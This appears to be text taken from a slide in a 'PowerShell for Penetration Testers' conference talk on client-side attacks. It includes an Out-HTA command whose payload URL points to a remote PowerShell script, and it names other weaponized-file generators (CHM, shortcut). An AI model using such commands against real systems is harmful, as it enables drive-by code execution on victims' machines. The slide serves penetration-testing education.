 $Exploitation | where-object {$_ -eq
Client Side Attacks"}
• Drive by download attacks
Out-HTA -PayloadURL
http://192.168.254.1/powerpreter.ps
m1 -Arguments Check-VM
• More weaponized files
Out-CHM
Out-Shortcut
41PowerShell for Penetration Testers HITB
 